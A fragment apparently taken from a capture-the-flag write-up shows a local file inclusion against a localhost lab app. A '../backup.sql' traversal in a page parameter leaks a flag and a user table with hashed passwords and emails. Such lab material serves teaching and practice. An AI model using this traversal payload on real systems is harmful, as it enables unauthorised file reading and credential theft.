 localhost:1337/employee?page=../backup.sql
flag{local-file-inclusion-found}
user_id | username | password | first_name | last_name | email
1 | admin | E258490A37CCCA434D2FE712DDD82A01 | The | Administrator | someadmin@somewebsite.com
2 | fred | 1A1DC91C907325C69271DDF0C944BC72 | Fred | Johnston | fred@somewebsite.com